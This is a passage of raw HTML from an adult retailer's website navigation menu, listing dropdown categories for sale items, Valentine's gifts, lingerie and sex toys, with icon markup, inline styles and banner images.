    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/hosiery-suspenders/" id="sale-lingerie-hosiery" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hosiery &amp; Suspenders
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/fancy-dress/" id="sale-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        ul[aria-label="sale"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sale"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}.menu-toggleable-left .navbar__menu--banner.dropdown{z-index:2;}
    </style>
     <a href="https://www.annsummers.com/sale/all-sale/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/sale/lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
